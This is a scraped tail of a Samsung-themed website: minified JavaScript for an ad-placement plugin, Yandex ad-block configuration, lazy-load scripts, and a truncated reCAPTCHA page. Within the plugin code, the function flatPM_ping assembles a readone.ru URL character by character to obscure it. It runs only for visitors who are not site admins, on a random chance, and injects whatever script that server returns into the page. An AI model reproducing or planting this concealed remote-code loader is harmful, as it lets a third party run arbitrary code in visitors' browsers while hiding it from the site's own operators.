0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768656452 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=boj4dmhcltnw
body_size: 48537
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
